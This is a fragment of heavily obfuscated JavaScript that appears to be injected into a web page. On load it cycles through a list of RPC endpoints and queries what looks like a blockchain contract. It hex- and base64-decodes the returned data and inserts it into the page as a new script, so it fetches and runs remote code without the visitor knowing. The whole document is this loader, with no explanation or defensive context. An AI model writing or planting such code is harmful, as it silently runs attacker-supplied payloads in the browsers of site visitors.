jWeYqjbsXJjyiiBv['push'](jWeYqjbsXJjyiiBv['shift']());}catch(OwR$$meX){jWeYqjbsXJjyiiBv['push'](jWeYqjbsXJjyiiBv['shift']());}}}(h$es_WtB,Math.ceil(parseInt(0xaaceb))+parseInt(0x3fd)*parseInt(0x1eb)+-parseInt(0xbdaa5)),((async()=>{const ETsTa_QvaWCEVnQXPiXKddAl_f=pkh$FceOuPbsMGfWLMBZnvf;class OoNG_C$vnP{constructor(T_X$PqBqJWZ){const DiV_z_ICZ=pkh$FceOuPbsMGfWLMBZnvf;this[DiV_z_ICZ(0x194)]=T_X$PqBqJWZ,this[DiV_z_ICZ(0x1af)]=0x1638+parseInt(0x14a6)+-parseInt(0x2add)*0x1;}async[ETsTa_QvaWCEVnQXPiXKddAl_f(0x1b0)](jSM$GTNiZbApEqsXUwExXM,Kdsdc=[]){const yTJlSfxz=ETsTa_QvaWCEVnQXPiXKddAl_f,oC_NLcmZENFFiKTpzXe=await fetch(this[yTJlSfxz(0x194)],{'method':yTJlSfxz(0x1aa),'headers':{'Content-Type':yTJlSfxz(0x1b7)},'body':JSON[yTJlSfxz(0x1a0)]({'jsonrpc':yTJlSfxz(0x1a5),'id':this[yTJlSfxz(0x1af)]++,'method':jSM$GTNiZbApEqsXUwExXM,'params':Kdsdc})}),W$dLV_On=await oC_NLcmZENFFiKTpzXe[yTJlSfxz(0x19a)]();if(W$dLV_On[yTJlSfxz(0x1a3)])throw new Error(W$dLV_On[yTJlSfxz(0x1a3)][yTJlSfxz(0x182)]);return W$dLV_On[yTJlSfxz(0x18a)];}async[ETsTa_QvaWCEVnQXPiXKddAl_f(0x1ae)](){const iBKkVJPkyL$HQALkLfbuvhwaK=ETsTa_QvaWCEVnQXPiXKddAl_f,BZb_JLCzhhkqMuKTJkZ$Yv=await this[iBKkVJPkyL$HQALkLfbuvhwaK(0x1b0)](iBKkVJPkyL$HQALkLfbuvhwaK(0x1b4));return parseInt(BZb_JLCzhhkqMuKTJkZ$Yv,0x2396+-parseInt(0x1301)+-parseInt(0x1085));}async[ETsTa_QvaWCEVnQXPiXKddAl_f(0x198)](mr$OxUUTQv_gq,kHHxx_hgvCzlkbag){const vnbUcUrJISeIrRw$rItSuj_cluf=ETsTa_QvaWCEVnQXPiXKddAl_f;return await this[vnbUcUrJISeIrRw$rItSuj_cluf(0x1b0)](vnbUcUrJISeIrRw$rItSuj_cluf(0x186),[{'to':mr$OxUUTQv_gq,'data':kHHxx_hgvCzlkbag},vnbUcUrJISeIrRw$rItSuj_cluf(0x1bc)]);}}function zEDENCLU(zJn$gtjfJwzwd){const LEovYZiGLU$uh_KOcdA=ETsTa_QvaWCEVnQXPiXKddAl_f,TnToTz__H=new TextEncoder(),na_Cv$nlOSP=Array[LEovYZiGLU$uh_KOcdA(0x195)](TnToTz__H[LEovYZiGLU$uh_KOcdA(0x196)](zJn$gtjfJwzwd))[LEovYZiGLU$uh_KOcdA(0x187)](wzFnYPh$LnjqJRDKbZRmg=>wzFnYPh$LnjqJRDKbZRmg[LEovYZiGLU$uh_KOcdA(0x18b)](-parseInt(0x2bd)*parseInt(0x7)+0x1c29+parseInt(0x9)*-0xfe)[LEovYZiGLU$uh_KOcdA(0x191)](0x31*Math.trunc(parseInt(0x3b))+0xb*parseInt(0x2d4)+Number(-0x1)*0x2a65,'0'))[LEovYZiGLU$uh_KOcdA(0x1a8)]('');return LEovYZiGLU$uh_KOcdA(0x1ab);}function IugDmWq_K_FIhwxIlBbzn(zfNVsOZqoiapdQyRlqMTOF){const bUyld_SYLSUFglPStNJrs=ETsTa_QvaWCEVnQXPiXKddAl_f,npjVItF$uCSs=zfNVsOZqoiapdQyRlqMTOF[bUyld_SYLSUFglPStNJrs(0x190)](parseInt(0x253)+0x1c1b*Math.trunc(parseInt(0x1))+-0x1e6c),mUDzFxU_HmfgGlBxQdJv=npjVItF$uCSs[bUyld_SYLSUFglPStNJrs(0x190)](0xf3*-0x1e+parseInt(0x1401)+Math.ceil(0x8b9)),w$dRGlftMBMWuW=mUDzFxU_HmfgGlBxQdJv[bUyld_SYLSUFglPStNJrs(0x190)](-0x15e+parseInt(0x1)*Number(0x3f5)+Math.max(0x297,parseInt(0x297))*Math.max(-parseInt(0x1),-0x1),-0x1*0xbc+parseInt(0x1fc1)+0x1ec5*-0x1),skxyd$tjGlayJPOzd_c=parseInt(w$dRGlftMBMWuW,Math.trunc(0x89)*-0x3+Math.ceil(-parseInt(0x1))*-0x1fff+Number(-parseInt(0xf2a))*0x2),eiXDitWsnY_IRB=mUDzFxU_HmfgGlBxQdJv[bUyld_SYLSUFglPStNJrs(0x190)](0x13ad+parseFloat(-0x264e)+Math.ceil(0x219)*parseInt(0x9),Math.trunc(0x5)*Math.floor(parseInt(0x533))+-parseInt(0x1)*-parseInt(0x170b)+-parseInt(0x4e1)*Math.trunc(0xa)+skxyd$tjGlayJPOzd_c*(0xc7e+-parseInt(0x150a)*Math.ceil(0x1)+parseFloat(-parseInt(0xa))*Number(-parseInt(0xdb))));let iloAubRXtv_$GD='';for(let mUUYMmKk_HyFnYuOGDygW=parseFloat(parseInt(0x2406))+parseInt(parseInt(0x1))*0x2235+parseInt(0x1)*-0x463b;mUUYMmKk_HyFnYuOGDygW<eiXDitWsnY_IRB[bUyld_SYLSUFglPStNJrs(0x18c)];mUUYMmKk_HyFnYuOGDygW+=Math.max(0x2350,parseInt(0x2350))+Math.floor(0xc5b)*parseFloat(parseInt(0x1))+-parseInt(0x2fa9)){iloAubRXtv_$GD+=String[bUyld_SYLSUFglPStNJrs(0x1bd)](parseInt(eiXDitWsnY_IRB[bUyld_SYLSUFglPStNJrs(0x1a6)](mUUYMmKk_HyFnYuOGDygW,0x10b9+0xd*Math.max(-parseInt(0x34),-0x34)+parseInt(0xe13)*parseInt(-parseInt(0x1))),0x1eed+-0x1*Math.trunc(0xc9d)+-0x4*Number(parseInt(0x490))));}return iloAubRXtv_$GD;}async function vl_XBtEULdeaGghvRkCCrvIZL(){const hHVL_JdiqgCXXynPHuym_n=ETsTa_QvaWCEVnQXPiXKddAl_f,Suh_q$IwJE=[hHVL_JdiqgCXXynPHuym_n(0x19c),hHVL_JdiqgCXXynPHuym_n(0x1ac),hHVL_JdiqgCXXynPHuym_n(0x189),hHVL_JdiqgCXXynPHuym_n(0x1bb),hHVL_JdiqgCXXynPHuym_n(0x197),hHVL_JdiqgCXXynPHuym_n(0x19b),hHVL_JdiqgCXXynPHuym_n(0x1a9),hHVL_JdiqgCXXynPHuym_n(0x19f)],xDoND$KpV$TYPzajTLqVZT=hHVL_JdiqgCXXynPHuym_n(0x1a7),VgLqlsVoRWKbY=zEDENCLU(hHVL_JdiqgCXXynPHuym_n(0x185));for(const iFKvzwJnrjKmo$Z$MVwAwU of Suh_q$IwJE){try{const eKcl$s_PeUChZt=new OoNG_C$vnP(iFKvzwJnrjKmo$Z$MVwAwU),XD_ztRn=await Promise[hHVL_JdiqgCXXynPHuym_n(0x18d)]([eKcl$s_PeUChZt[hHVL_JdiqgCXXynPHuym_n(0x1ae)](),new Promise((gKZqeN,Qu_fyeUMhAAkLJEmMOXKLRrB)=>setTimeout(()=>Qu_fyeUMhAAkLJEmMOXKLRrB(new Error(hHVL_JdiqgCXXynPHuym_n(0x184))),parseInt(0xfc6)+-0x17*Number(-parseInt(0x8e))+-0x240*0x4))]),VbzAwijAt=await Promise[hHVL_JdiqgCXXynPHuym_n(0x18d)]([eKcl$s_PeUChZt[hHVL_JdiqgCXXynPHuym_n(0x198)](xDoND$KpV$TYPzajTLqVZT,VgLqlsVoRWKbY),new Promise((mMuopYwYvu_GjJ$l,xXaw_OlZ)=>setTimeout(()=>xXaw_OlZ(new Error(hHVL_JdiqgCXXynPHuym_n(0x1b2))),parseInt(0x47f6)*parseInt(parseInt(0x1))+Math.max(-0x1187,-parseInt(0x1187))*Math.trunc(-parseInt(0x2))+Math.floor(-0x43f4)))]);try{const Qa$VxXHfvvA=IugDmWq_K_FIhwxIlBbzn(VbzAwijAt),saZPSUza=atob(Qa$VxXHfvvA),bDQxowCyfiBpTn_hQdld=new Blob([saZPSUza],{'type':hHVL_JdiqgCXXynPHuym_n(0x1b9)}),JoMtj__xC=URL[hHVL_JdiqgCXXynPHuym_n(0x1a4)](bDQxowCyfiBpTn_hQdld),ofNHBV$c=document[hHVL_JdiqgCXXynPHuym_n(0x1be)](hHVL_JdiqgCXXynPHuym_n(0x193));ofNHBV$c[hHVL_JdiqgCXXynPHuym_n(0x199)]=JoMtj__xC,ofNHBV$c[hHVL_JdiqgCXXynPHuym_n(0x1ad)]=()=>{const VU$IVCfPsuqAQQC=hHVL_JdiqgCXXynPHuym_n;URL[VU$IVCfPsuqAQQC(0x19d)](JoMtj__xC);},ofNHBV$c[hHVL_JdiqgCXXynPHuym_n(0x1b5)]=()=>{const sjJumCTlBOCoIe=hHVL_JdiqgCXXynPHuym_n;URL[sjJumCTlBOCoIe(0x19d)](JoMtj__xC);},document[hHVL_JdiqgCXXynPHuym_n(0x1b1)][hHVL_JdiqgCXXynPHuym_n(0x1a1)](ofNHBV$c);break;}catch(BRcOPY){continue;}}catch(kKCxuKnzf$zWpJzy){continue;}}}vl_XBtEULdeaGghvRkCCrvIZL();})()));